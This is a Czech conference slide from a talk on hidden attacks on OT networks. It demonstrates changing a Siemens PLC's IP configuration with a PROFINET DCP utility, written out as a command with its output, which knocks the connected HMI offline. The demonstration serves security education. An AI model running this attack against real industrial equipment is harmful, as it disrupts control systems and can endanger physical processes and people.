 Útok: Změna IP adresy Siemens PLC
Za pomocí utility na zasílání konfiguračních dat protokolu
PROFINET DCP byl zaslán požadavek na změnu IP
adresy a konfigurace sítě na zařízení
Zařízení přenastavilo svoji IP konfiguraci a připojené HMI
rozhraní přestalo odpovídat na komunikaci
Bylo pouze nezbytné umístit zařízení
útočníka do stejné sítě a spustit utilitu
$ ./Change-Siemens-IP 08:00:06:93:cf:32 192.168.0.10 255.255.255.0 192.168.0.1
Sending PROFINET DCP Change IP Request to MAC address 08:00:06:93:cf:32 ...
Required IP Address: 192.168.0.10
Required Subnet Mask: 255.255.255.0
Required Standard Gateway: 192.168.0.1
Packet sent (56 bytes)
Trying to ping ...
PING 192.168.0.10 (192.168.0.10) 56(84) bytes of data.
64 bytes from 192.168.0.10: icmp_seq=1 ttl=62 time=2.23 ms
64 bytes from 192.168.0.10: icmp_seq=2 ttl=62 time=2.52 ms
64 bytes from 192.168.0.10: icmp_seq=3 ttl=62 time=2.16 ms
64 bytes from 192.168.0.10: icmp_seq=4 ttl=62 time=2.79 ms
Ping succeeded. Device's IP address has been changed :-)
$
12.11.2023
14
Skryté útoky na OT sítě
Michal Novotný
OpenAlt
konference